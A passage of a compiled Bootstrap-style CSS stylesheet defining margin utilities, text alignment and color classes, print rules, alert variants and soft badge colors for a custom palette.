    margin: -5rem !important; }
  .mt-wd-n10,
  .my-wd-n10 {
    margin-top: -5rem !important; }
  .mr-wd-n10,
  .mx-wd-n10 {
    margin-right: -5rem !important; }
  .mb-wd-n10,
  .my-wd-n10 {
    margin-bottom: -5rem !important; }
  .ml-wd-n10,
  .mx-wd-n10 {
    margin-left: -5rem !important; }
  .m-wd-n11 {
    margin: -6rem !important; }
  .mt-wd-n11,
  .my-wd-n11 {
    margin-top: -6rem !important; }
  .mr-wd-n11,
  .mx-wd-n11 {
    margin-right: -6rem !important; }
  .mb-wd-n11,
  .my-wd-n11 {
    margin-bottom: -6rem !important; }
  .ml-wd-n11,
  .mx-wd-n11 {
    margin-left: -6rem !important; }
  .m-wd-n12 {
    margin: -8rem !important; }
  .mt-wd-n12,
  .my-wd-n12 {
    margin-top: -8rem !important; }
  .mr-wd-n12,
  .mx-wd-n12 {
    margin-right: -8rem !important; }
  .mb-wd-n12,
  .my-wd-n12 {
    margin-bottom: -8rem !important; }
  .ml-wd-n12,
  .mx-wd-n12 {
    margin-left: -8rem !important; }
  .m-wd-n13 {
    margin: -10rem !important; }
  .mt-wd-n13,
  .my-wd-n13 {
    margin-top: -10rem !important; }
  .mr-wd-n13,
  .mx-wd-n13 {
    margin-right: -10rem !important; }
  .mb-wd-n13,
  .my-wd-n13 {
    margin-bottom: -10rem !important; }
  .ml-wd-n13,
  .mx-wd-n13 {
    margin-left: -10rem !important; }
  .m-wd-n14 {
    margin: -12rem !important; }
  .mt-wd-n14,
  .my-wd-n14 {
    margin-top: -12rem !important; }
  .mr-wd-n14,
  .mx-wd-n14 {
    margin-right: -12rem !important; }
  .mb-wd-n14,
  .my-wd-n14 {
    margin-bottom: -12rem !important; }
  .ml-wd-n14,
  .mx-wd-n14 {
    margin-left: -12rem !important; }
  .m-wd-n15 {
    margin: -16rem !important; }
  .mt-wd-n15,
  .my-wd-n15 {
    margin-top: -16rem !important; }
  .mr-wd-n15,
  .mx-wd-n15 {
    margin-right: -16rem !important; }
  .mb-wd-n15,
  .my-wd-n15 {
    margin-bottom: -16rem !important; }
  .ml-wd-n15,
  .mx-wd-n15 {
    margin-left: -16rem !important; }
  .m-wd-n16 {
    margin: -25rem !important; }
  .mt-wd-n16,
  .my-wd-n16 {
    margin-top: -25rem !important; }
  .mr-wd-n16,
  .mx-wd-n16 {
    margin-right: -25rem !important; }
  .mb-wd-n16,
  .my-wd-n16 {
    margin-bottom: -25rem !important; }
  .ml-wd-n16,
  .mx-wd-n16 {
    margin-left: -25rem !important; }
  .m-wd-auto {
    margin: auto !important; }
  .mt-wd-auto,
  .my-wd-auto {
    margin-top: auto !important; }
  .mr-wd-auto,
  .mx-wd-auto {
    margin-right: auto !important; }
  .mb-wd-auto,
  .my-wd-auto {
    margin-bottom: auto !important; }
  .ml-wd-auto,
  .mx-wd-auto {
    margin-left: auto !important; } }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

@media (min-width: 1480px) {
  .text-wd-left {
    text-align: left !important; }
  .text-wd-right {
    text-align: right !important; }
  .text-wd-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #FFFFFF !important; }

.text-primary {
  color: #090761 !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #02021a !important; }

.text-secondary {
  color: #949DA6 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #6c7782 !important; }

.text-success {
  color: #DEF2D7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #aedf9d !important; }

.text-info {
  color: #CDE9F6 !important; }

a.text-info:hover, a.text-info:focus {
  color: #8cccea !important; }

.text-warning {
  color: #F7F3D7 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #eae097 !important; }

.text-danger {
  color: #ECC8C5 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #d9918b !important; }

.text-light {
  color: #F7F9FB !important; }

a.text-light:hover, a.text-light:focus {
  color: #c4d3e2 !important; }

.text-dark {
  color: #2F2D51 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121220 !important; }

.text-primary-desat {
  color: #6C8AEC !important; }

a.text-primary-desat:hover, a.text-primary-desat:focus {
  color: #2854e3 !important; }

.text-black {
  color: #161C2D !important; }

a.text-black:hover, a.text-black:focus {
  color: black !important; }

.text-gray-200 {
  color: #E7E7EC !important; }

a.text-gray-200:hover, a.text-gray-200:focus {
  color: #bcbcca !important; }

.text-gray-800 {
  color: #77838F !important; }

a.text-gray-800:hover, a.text-gray-800:focus {
  color: #545d66 !important; }

.text-white {
  color: #FFFFFF !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-orange {
  color: #FFC78B !important; }

a.text-orange:hover, a.text-orange:focus {
  color: #ffa23f !important; }

.text-blue {
  color: #196ECD !important; }

a.text-blue:hover, a.text-blue:focus {
  color: #114989 !important; }

.text-purple {
  color: #B8B2FD !important; }

a.text-purple:hover, a.text-purple:focus {
  color: #7367fb !important; }

.text-teal {
  color: #4A8F9F !important; }

a.text-teal:hover, a.text-teal:focus {
  color: #32606b !important; }

.text-ice {
  color: #9CF6DB !important; }

a.text-ice:hover, a.text-ice:focus {
  color: #56f0c2 !important; }

.text-cyan {
  color: #9EF3F6 !important; }

a.text-cyan:hover, a.text-cyan:focus {
  color: #58eaf0 !important; }

.text-helio {
  color: #B253F6 !important; }

a.text-helio:hover, a.text-helio:focus {
  color: #910df0 !important; }

.text-white-ice {
  color: #F0FDF8 !important; }

a.text-white-ice:hover, a.text-white-ice:focus {
  color: #adf4d9 !important; }

.text-tropaz {
  color: #2D4F93 !important; }

a.text-tropaz:hover, a.text-tropaz:focus {
  color: #1b3058 !important; }

.text-roman {
  color: #E0685C !important; }

a.text-roman:hover, a.text-roman:focus {
  color: #c93526 !important; }

.text-tangerine {
  color: #FF9574 !important; }

a.text-tangerine:hover, a.text-tangerine:focus {
  color: #ff5b28 !important; }

.text-gigas {
  color: #4E35A3 !important; }

a.text-gigas:hover, a.text-gigas:focus {
  color: #322269 !important; }

.text-lavender {
  color: #ffebf1 !important; }

a.text-lavender:hover, a.text-lavender:focus {
  color: #ff9fbb !important; }

.text-sienna {
  color: #E7643E !important; }

a.text-sienna:hover, a.text-sienna:focus {
  color: #c13e18 !important; }

.text-coral {
  color: #FE805D !important; }

a.text-coral:hover, a.text-coral:focus {
  color: #fe4411 !important; }

.text-catskill {
  color: #F9FBFC !important; }

a.text-catskill:hover, a.text-catskill:focus {
  color: #c6d9e3 !important; }

.text-bossanova {
  color: #452B4F !important; }

a.text-bossanova:hover, a.text-bossanova:focus {
  color: #1a101d !important; }

.text-denim {
  color: #146ECF !important; }

a.text-denim:hover, a.text-denim:focus {
  color: #0d4989 !important; }

.text-turbo {
  color: #FEB800 !important; }

a.text-turbo:hover, a.text-turbo:focus {
  color: #b28100 !important; }

.text-bright-sun {
  color: #FFD438 !important; }

a.text-bright-sun:hover, a.text-bright-sun:focus {
  color: #ebb800 !important; }

.text-shark {
  color: #282A2E !important; }

a.text-shark:hover, a.text-shark:focus {
  color: #040505 !important; }

.text-dodger {
  color: #377DFF !important; }

a.text-dodger:hover, a.text-dodger:focus {
  color: #0052ea !important; }

.text-cloud-burst {
  color: #21325B !important; }

a.text-cloud-burst:hover, a.text-cloud-burst:focus {
  color: #0d1323 !important; }

.text-porsche {
  color: #F0B26B !important; }

a.text-porsche:hover, a.text-porsche:focus {
  color: #e98e26 !important; }

.text-biscay {
  color: #183F63 !important; }

a.text-biscay:hover, a.text-biscay:focus {
  color: #091825 !important; }

.text-mongoose {
  color: #BDA588 !important; }

a.text-mongoose:hover, a.text-mongoose:focus {
  color: #a08059 !important; }

.text-ebony {
  color: #252837 !important; }

a.text-ebony:hover, a.text-ebony:focus {
  color: #060709 !important; }

.text-alizarin {
  color: #EB1C24 !important; }

a.text-alizarin:hover, a.text-alizarin:focus {
  color: #ab0f15 !important; }

.text-chestnut {
  color: #CF574B !important; }

a.text-chestnut:hover, a.text-chestnut:focus {
  color: #a2362b !important; }

.text-portgore {
  color: #212041 !important; }

a.text-portgore:hover, a.text-portgore:focus {
  color: #07070e !important; }

.text-body {
  color: #77838F !important; }

.text-muted {
  color: #8C98A4 !important; }

.text-black-50 {
  color: rgba(22, 28, 45, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #C8C8D6;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #161C2D; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #FFFFFF !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #D9E2EF !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #E7E7EC; }
  .table .thead-dark th {
    color: inherit;
    border-color: #E7E7EC; } }

.alert-primary {
  color: #FFFFFF;
  background-color: #090761;
  border-color: #090761; }
  .alert-primary hr {
    border-top-color: #070549; }
  .alert-primary .alert-link {
    color: #e6e6e6; }
  .alert-primary .close,
  .alert-primary .alert-link {
    color: #FFFFFF; }

.alert-secondary {
  color: #2F2D51;
  background-color: #949da6;
  border-color: #949da6; }
  .alert-secondary hr {
    border-top-color: #86909a; }
  .alert-secondary .alert-link {
    color: #1c1b30; }
  .alert-secondary .close,
  .alert-secondary .alert-link {
    color: #2F2D51; }

.alert-success {
  color: #2F2D51;
  background-color: #def2d7;
  border-color: #def2d7; }
  .alert-success hr {
    border-top-color: #ceecc4; }
  .alert-success .alert-link {
    color: #1c1b30; }
  .alert-success .close,
  .alert-success .alert-link {
    color: #2F2D51; }

.alert-info {
  color: #2F2D51;
  background-color: #cde9f6;
  border-color: #cde9f6; }
  .alert-info hr {
    border-top-color: #b7dff2; }
  .alert-info .alert-link {
    color: #1c1b30; }
  .alert-info .close,
  .alert-info .alert-link {
    color: #2F2D51; }

.alert-warning {
  color: #2F2D51;
  background-color: #f7f3d7;
  border-color: #f7f3d7; }
  .alert-warning hr {
    border-top-color: #f3edc2; }
  .alert-warning .alert-link {
    color: #1c1b30; }
  .alert-warning .close,
  .alert-warning .alert-link {
    color: #2F2D51; }

.alert-danger {
  color: #2F2D51;
  background-color: #ecc8c5;
  border-color: #ecc8c5; }
  .alert-danger hr {
    border-top-color: #e6b6b2; }
  .alert-danger .alert-link {
    color: #1c1b30; }
  .alert-danger .close,
  .alert-danger .alert-link {
    color: #2F2D51; }

.alert-light {
  color: #2F2D51;
  background-color: #f7f9fb;
  border-color: #f7f9fb; }
  .alert-light hr {
    border-top-color: #e6ecf3; }
  .alert-light .alert-link {
    color: #1c1b30; }
  .alert-light .close,
  .alert-light .alert-link {
    color: #2F2D51; }

.alert-dark {
  color: #FFFFFF;
  background-color: #2f2d51;
  border-color: #2f2d51; }
  .alert-dark hr {
    border-top-color: #252441; }
  .alert-dark .alert-link {
    color: #e6e6e6; }
  .alert-dark .close,
  .alert-dark .alert-link {
    color: #FFFFFF; }

.alert-primary-desat {
  color: #FFFFFF;
  background-color: #6c8aec;
  border-color: #6c8aec; }
  .alert-primary-desat hr {
    border-top-color: #5578e9; }
  .alert-primary-desat .alert-link {
    color: #e6e6e6; }
  .alert-primary-desat .close,
  .alert-primary-desat .alert-link {
    color: #FFFFFF; }

.alert-black {
  color: #FFFFFF;
  background-color: #161c2d;
  border-color: #161c2d; }
  .alert-black hr {
    border-top-color: #0e111c; }
  .alert-black .alert-link {
    color: #e6e6e6; }
  .alert-black .close,
  .alert-black .alert-link {
    color: #FFFFFF; }

.alert-gray-200 {
  color: #2F2D51;
  background-color: #e7e7ec;
  border-color: #e7e7ec; }
  .alert-gray-200 hr {
    border-top-color: #d9d9e1; }
  .alert-gray-200 .alert-link {
    color: #1c1b30; }
  .alert-gray-200 .close,
  .alert-gray-200 .alert-link {
    color: #2F2D51; }

.alert-gray-800 {
  color: #FFFFFF;
  background-color: #77838f;
  border-color: #77838f; }
  .alert-gray-800 hr {
    border-top-color: #6b7682; }
  .alert-gray-800 .alert-link {
    color: #e6e6e6; }
  .alert-gray-800 .close,
  .alert-gray-800 .alert-link {
    color: #FFFFFF; }

.alert-white {
  color: #2F2D51;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #1c1b30; }
  .alert-white .close,
  .alert-white .alert-link {
    color: #2F2D51; }

.alert-orange {
  color: #2F2D51;
  background-color: #ffc78b;
  border-color: #ffc78b; }
  .alert-orange hr {
    border-top-color: #ffbb72; }
  .alert-orange .alert-link {
    color: #1c1b30; }
  .alert-orange .close,
  .alert-orange .alert-link {
    color: #2F2D51; }

.alert-blue {
  color: #FFFFFF;
  background-color: #196ecd;
  border-color: #196ecd; }
  .alert-blue hr {
    border-top-color: #1662b6; }
  .alert-blue .alert-link {
    color: #e6e6e6; }
  .alert-blue .close,
  .alert-blue .alert-link {
    color: #FFFFFF; }

.alert-purple {
  color: #2F2D51;
  background-color: #b8b2fd;
  border-color: #b8b2fd; }
  .alert-purple hr {
    border-top-color: #a199fc; }
  .alert-purple .alert-link {
    color: #1c1b30; }
  .alert-purple .close,
  .alert-purple .alert-link {
    color: #2F2D51; }

.alert-teal {
  color: #FFFFFF;
  background-color: #4a8f9f;
  border-color: #4a8f9f; }
  .alert-teal hr {
    border-top-color: #427f8e; }
  .alert-teal .alert-link {
    color: #e6e6e6; }
  .alert-teal .close,
  .alert-teal .alert-link {
    color: #FFFFFF; }

.alert-ice {
  color: #2F2D51;
  background-color: #9cf6db;
  border-color: #9cf6db; }
  .alert-ice hr {
    border-top-color: #85f4d3; }
  .alert-ice .alert-link {
    color: #1c1b30; }
  .alert-ice .close,
  .alert-ice .alert-link {
    color: #2F2D51; }

.alert-cyan {
  color: #2F2D51;
  background-color: #9ef3f6;
  border-color: #9ef3f6; }
  .alert-cyan hr {
    border-top-color: #87f0f4; }
  .alert-cyan .alert-link {
    color: #1c1b30; }
  .alert-cyan .close,
  .alert-cyan .alert-link {
    color: #2F2D51; }

.alert-helio {
  color: #FFFFFF;
  background-color: #b253f6;
  border-color: #b253f6; }
  .alert-helio hr {
    border-top-color: #a73bf5; }
  .alert-helio .alert-link {
    color: #e6e6e6; }
  .alert-helio .close,
  .alert-helio .alert-link {
    color: #FFFFFF; }

.alert-white-ice {
  color: #2F2D51;
  background-color: #f0fdf8;
  border-color: #f0fdf8; }
  .alert-white-ice hr {
    border-top-color: #dafaee; }
  .alert-white-ice .alert-link {
    color: #1c1b30; }
  .alert-white-ice .close,
  .alert-white-ice .alert-link {
    color: #2F2D51; }

.alert-tropaz {
  color: #FFFFFF;
  background-color: #2d4f93;
  border-color: #2d4f93; }
  .alert-tropaz hr {
    border-top-color: #27457f; }
  .alert-tropaz .alert-link {
    color: #e6e6e6; }
  .alert-tropaz .close,
  .alert-tropaz .alert-link {
    color: #FFFFFF; }

.alert-roman {
  color: #FFFFFF;
  background-color: #e0685c;
  border-color: #e0685c; }
  .alert-roman hr {
    border-top-color: #dc5447; }
  .alert-roman .alert-link {
    color: #e6e6e6; }
  .alert-roman .close,
  .alert-roman .alert-link {
    color: #FFFFFF; }

.alert-tangerine {
  color: #2F2D51;
  background-color: #ff9574;
  border-color: #ff9574; }
  .alert-tangerine hr {
    border-top-color: #ff825b; }
  .alert-tangerine .alert-link {
    color: #1c1b30; }
  .alert-tangerine .close,
  .alert-tangerine .alert-link {
    color: #2F2D51; }

.alert-gigas {
  color: #FFFFFF;
  background-color: #4e35a3;
  border-color: #4e35a3; }
  .alert-gigas hr {
    border-top-color: #452f90; }
  .alert-gigas .alert-link {
    color: #e6e6e6; }
  .alert-gigas .close,
  .alert-gigas .alert-link {
    color: #FFFFFF; }

.alert-lavender {
  color: #2F2D51;
  background-color: #ffebf1;
  border-color: #ffebf1; }
  .alert-lavender hr {
    border-top-color: #ffd2df; }
  .alert-lavender .alert-link {
    color: #1c1b30; }
  .alert-lavender .close,
  .alert-lavender .alert-link {
    color: #2F2D51; }

.alert-sienna {
  color: #FFFFFF;
  background-color: #e7643e;
  border-color: #e7643e; }
  .alert-sienna hr {
    border-top-color: #e45227; }
  .alert-sienna .alert-link {
    color: #e6e6e6; }
  .alert-sienna .close,
  .alert-sienna .alert-link {
    color: #FFFFFF; }

.alert-coral {
  color: #2F2D51;
  background-color: #fe805d;
  border-color: #fe805d; }
  .alert-coral hr {
    border-top-color: #fe6c44; }
  .alert-coral .alert-link {
    color: #1c1b30; }
  .alert-coral .close,
  .alert-coral .alert-link {
    color: #2F2D51; }

.alert-catskill {
  color: #2F2D51;
  background-color: #f9fbfc;
  border-color: #f9fbfc; }
  .alert-catskill hr {
    border-top-color: #e8f0f4; }
  .alert-catskill .alert-link {
    color: #1c1b30; }
  .alert-catskill .close,
  .alert-catskill .alert-link {
    color: #2F2D51; }

.alert-bossanova {
  color: #FFFFFF;
  background-color: #452b4f;
  border-color: #452b4f; }
  .alert-bossanova hr {
    border-top-color: #37223e; }
  .alert-bossanova .alert-link {
    color: #e6e6e6; }
  .alert-bossanova .close,
  .alert-bossanova .alert-link {
    color: #FFFFFF; }

.alert-denim {
  color: #FFFFFF;
  background-color: #146ecf;
  border-color: #146ecf; }
  .alert-denim hr {
    border-top-color: #1262b8; }
  .alert-denim .alert-link {
    color: #e6e6e6; }
  .alert-denim .close,
  .alert-denim .alert-link {
    color: #FFFFFF; }

.alert-turbo {
  color: #2F2D51;
  background-color: #feb800;
  border-color: #feb800; }
  .alert-turbo hr {
    border-top-color: #e5a600; }
  .alert-turbo .alert-link {
    color: #1c1b30; }
  .alert-turbo .close,
  .alert-turbo .alert-link {
    color: #2F2D51; }

.alert-bright-sun {
  color: #2F2D51;
  background-color: #ffd438;
  border-color: #ffd438; }
  .alert-bright-sun hr {
    border-top-color: #ffce1f; }
  .alert-bright-sun .alert-link {
    color: #1c1b30; }
  .alert-bright-sun .close,
  .alert-bright-sun .alert-link {
    color: #2F2D51; }

.alert-shark {
  color: #FFFFFF;
  background-color: #282a2e;
  border-color: #282a2e; }
  .alert-shark hr {
    border-top-color: #1c1e20; }
  .alert-shark .alert-link {
    color: #e6e6e6; }
  .alert-shark .close,
  .alert-shark .alert-link {
    color: #FFFFFF; }

.alert-dodger {
  color: #FFFFFF;
  background-color: #377dff;
  border-color: #377dff; }
  .alert-dodger hr {
    border-top-color: #1e6cff; }
  .alert-dodger .alert-link {
    color: #e6e6e6; }
  .alert-dodger .close,
  .alert-dodger .alert-link {
    color: #FFFFFF; }

.alert-cloud-burst {
  color: #FFFFFF;
  background-color: #21325b;
  border-color: #21325b; }
  .alert-cloud-burst hr {
    border-top-color: #1a2848; }
  .alert-cloud-burst .alert-link {
    color: #e6e6e6; }
  .alert-cloud-burst .close,
  .alert-cloud-burst .alert-link {
    color: #FFFFFF; }

.alert-porsche {
  color: #2F2D51;
  background-color: #f0b26b;
  border-color: #f0b26b; }
  .alert-porsche hr {
    border-top-color: #eea654; }
  .alert-porsche .alert-link {
    color: #1c1b30; }
  .alert-porsche .close,
  .alert-porsche .alert-link {
    color: #2F2D51; }

.alert-biscay {
  color: #FFFFFF;
  background-color: #183f63;
  border-color: #183f63; }
  .alert-biscay hr {
    border-top-color: #13324e; }
  .alert-biscay .alert-link {
    color: #e6e6e6; }
  .alert-biscay .close,
  .alert-biscay .alert-link {
    color: #FFFFFF; }

.alert-mongoose {
  color: #2F2D51;
  background-color: #bda588;
  border-color: #bda588; }
  .alert-mongoose hr {
    border-top-color: #b49978; }
  .alert-mongoose .alert-link {
    color: #1c1b30; }
  .alert-mongoose .close,
  .alert-mongoose .alert-link {
    color: #2F2D51; }

.alert-ebony {
  color: #FFFFFF;
  background-color: #252837;
  border-color: #252837; }
  .alert-ebony hr {
    border-top-color: #1b1d28; }
  .alert-ebony .alert-link {
    color: #e6e6e6; }
  .alert-ebony .close,
  .alert-ebony .alert-link {
    color: #FFFFFF; }

.alert-alizarin {
  color: #FFFFFF;
  background-color: #eb1c24;
  border-color: #eb1c24; }
  .alert-alizarin hr {
    border-top-color: #da131b; }
  .alert-alizarin .alert-link {
    color: #e6e6e6; }
  .alert-alizarin .close,
  .alert-alizarin .alert-link {
    color: #FFFFFF; }

.alert-chestnut {
  color: #FFFFFF;
  background-color: #cf574b;
  border-color: #cf574b; }
  .alert-chestnut hr {
    border-top-color: #ca4437; }
  .alert-chestnut .alert-link {
    color: #e6e6e6; }
  .alert-chestnut .close,
  .alert-chestnut .alert-link {
    color: #FFFFFF; }

.alert-portgore {
  color: #FFFFFF;
  background-color: #212041;
  border-color: #212041; }
  .alert-portgore hr {
    border-top-color: #181830; }
  .alert-portgore .alert-link {
    color: #e6e6e6; }
  .alert-portgore .close,
  .alert-portgore .alert-link {
    color: #FFFFFF; }

.badge-primary-soft {
  background-color: rgba(9, 7, 97, 0.1);
  color: #090761; }
  a.badge-primary-soft:hover, a.badge-primary-soft:focus {
    background-color: rgba(9, 7, 97, 0.2);
    color: #090761; }

.badge-secondary-soft {
  background-color: rgba(148, 157, 166, 0.1);
  color: #949DA6; }
  a.badge-secondary-soft:hover, a.badge-secondary-soft:focus {
    background-color: rgba(148, 157, 166, 0.2);
    color: #949DA6; }

.badge-success-soft {
  background-color: rgba(222, 242, 215, 0.1);
  color: #DEF2D7; }
  a.badge-success-soft:hover, a.badge-success-soft:focus {
    background-color: rgba(222, 242, 215, 0.2);
    color: #DEF2D7; }

.badge-info-soft {
  background-color: rgba(205, 233, 246, 0.1);
  color: #CDE9F6; }
  a.badge-info-soft:hover, a.badge-info-soft:focus {
    background-color: rgba(205, 233, 246, 0.2);
    color: #CDE9F6; }

.badge-warning-soft {
  background-color: rgba(247, 243, 215, 0.1);
  color: #F7F3D7; }
  a.badge-warning-soft:hover, a.badge-warning-soft:focus {
    background-color: rgba(247, 243, 215, 0.2);
    color: #F7F3D7; }

.badge-danger-soft {
  background-color: rgba(236, 200, 197, 0.1);
  color: #ECC8C5; }
  a.badge-danger-soft:hover, a.badge-danger-soft:focus {
    background-color: rgba(236, 200, 197, 0.2);
    color: #ECC8C5; }

.badge-light-soft {
  background-color: rgba(247, 249, 251, 0.1);
  color: #F7F9FB; }
  a.badge-light-soft:hover, a.badge-light-soft:focus {
    background-color: rgba(247, 249, 251, 0.2);
    color: #F7F9FB; }

.badge-dark-soft {
  background-color: rgba(47, 45, 81, 0.1);
  color: #2F2D51; }
  a.badge-dark-soft:hover, a.badge-dark-soft:focus {
    background-color: rgba(47, 45, 81, 0.2);
    color: #2F2D51; }

.badge-primary-desat-soft {
  background-color: rgba(108, 138, 236, 0.1);
  color: #6C8AEC; }
  a.badge-primary-desat-soft:hover, a.badge-primary-desat-soft:focus {
    background-color: rgba(108, 138, 236, 0.2);
    color: #6C8AEC; }

.badge-black-soft {
  background-color: rgba(22, 28, 45, 0.1);
  color: #161C2D; }
  a.badge-black-soft:hover, a.badge-black-soft:focus {
    background-color: rgba(22, 28, 45, 0.2);
    color: #161C2D; }

.badge-gray-200-soft {
  background-color: rgba(231, 231, 236, 0.1);
  color: #E7E7EC; }
  a.badge-gray-200-soft:hover, a.badge-gray-200-soft:focus {
    background-color: rgba(231, 231, 236, 0.2);
    color: #E7E7EC; }

.badge-gray-800-soft {
  background-color: rgba(119, 131, 143, 0.1);
  color: #77838F; }
  a.badge-gray-800-soft:hover, a.badge-gray-800-soft:focus {
    background-color: rgba(119, 131, 143, 0.2);
    color: #77838F; }

.badge-white-soft {
  background-color: rgba(255, 255, 255, 0.1);
  color: #FFFFFF; }
  a.badge-white-soft:hover, a.badge-white-soft:focus {
    background-color: rgba(255, 255, 255, 0.2);
    color: #FFFFFF; }

.badge-orange-soft {
  background-color: rgba(255, 199, 139, 0.1);
  color: #FFC78B; }
  a.badge-orange-soft:hover, a.badge-orange-soft:focus {
    background-color: rgba(255, 199, 139, 0.2);
    color: #FFC78B; }

.badge-blue-soft {
  background-color: rgba(25, 110, 205, 0.1);
  color: #196ECD; }
  a.badge-blue-soft:hover, a.badge-blue-soft:focus {
    background-color: rgba(25, 110, 205, 0.2);
    color: #196ECD; }

.badge-purple-soft {
  background-color: rgba(184, 178, 253, 0.1);
  color: #B8B2FD; }
  a.badge-purple-soft:hover, a.badge-purple-soft:focus {
    background-color: rgba(184, 178, 253, 0.2);
    color: #B8B2FD; }

.badge-teal-soft {
  background-color: rgba(74, 143, 159, 0.1);
  color: #4A8F9F; }
  a.badge-teal-soft:hover, a.badge-teal-soft:focus {
    background-color: rgba(74, 143, 159, 0.2);
    color: #4A8F9F; }

.badge-ice-soft {
  background-color: rgba(156, 246, 219, 0.1);
  color: #9CF6DB; }
  a.badge-ice-soft:hover, a.badge-ice-soft:focus {
    background-color: rgba(156, 246, 219, 0.2);
    color: #9CF6DB; }

.badge-cyan-soft {
  background-color: rgba(158, 243, 246, 0.1);
  color: #9EF3F6; }
  a.badge-cyan-soft:hover, a.badge-cyan-soft:focus {
    background-color: rgba(158, 243, 246, 0.2);
    color: #9EF3F6; }

.badge-helio-soft {
  background-color: rgba(178, 83, 246, 0.1);
  color: #B253F6; }
  a.badge-helio-soft:hover, a.badge-helio-soft:focus {
    background-color: rgba(178, 83, 246, 0.2);
    color: #B253F6; }

.badge-white-ice-soft {
  background-color: rgba(240, 253, 248, 0.1);
  color: #F0FDF8; }
  a.badge-white-ice-soft:hover, a.badge-white-ice-soft:focus {
    background-color: rgba(240, 253, 248, 0.2);
    color: #F0FDF8; }

.badge-tropaz-soft {
  background-color: rgba(45, 79, 147, 0.1);
  color: #2D4F93; }
  a.badge-tropaz-soft:hover, a.badge-tropaz-soft:focus {
    background-color: rgba(45, 79, 147, 0.2);
    color: #2D4F93; }

.badge-roman-soft {
  background-color: rgba(224, 104, 92, 0.1);
  color: #E0685C; }
  a.badge-roman-soft:hover, a.badge-roman-soft:focus {
    background-color: rgba(224, 104, 92, 0.2);
    color: #E0685C; }

.badge-tangerine-soft {
  background-color: rgba(255, 149, 116, 0.1);
  color: #FF9574; }
  a.badge-tangerine-soft:hover, a.badge-tangerine-soft:focus {
    background-color: rgba(255, 149, 116, 0.2);
    color: #FF9574; }

.badge-gigas-soft {
  background-color: rgba(78, 53, 163, 0.1);
  color: #4E35A3; }
  a.badge-gigas-soft:hover, a.badge-gigas-soft:focus {
    background-color: rgba(78, 53, 163, 0.2);
    color: #4E35A3; }

.badge-lavender-soft {
  background-color: rgba(255, 235, 241, 0.1);
  color: #ffebf1; }
  a.badge-lavender-soft:hover, a.badge-lavender-soft:focus {
    background-color: rgba(255, 235, 241, 0.2);
    color: #ffebf1; }

.badge-sienna-soft {
  background-color: rgba(231, 100, 62, 0.1);
  color: #E7643E; }
  a.badge-sienna-soft:hover, a.badge-sienna-soft:focus {
    background-color: rgba(231, 100, 62, 0.2);
    color: #E7643E; }

.badge-coral-soft {
  background-color: rgba(254, 128, 93, 0.1);
  color: #FE805D; }
  a.badge-coral-soft:hover, a.badge-coral-soft:focus {
    background-color: rgba(254, 128, 93, 0.2);
    color: #FE805D; }

.badge-catskill-soft {
  background-color: rgba(249, 251, 252, 0.1);
  color: #F9FBFC; }
  a.badge-catskill-soft:hover, a.badge-catskill-soft:focus {
    background-color: rgba(249, 251, 252, 0.2);
    color: #F9FBFC; }

.badge-bossanova-soft {
  background-color: rgba(69, 43, 79, 0.1);
  color: #452B4F; }
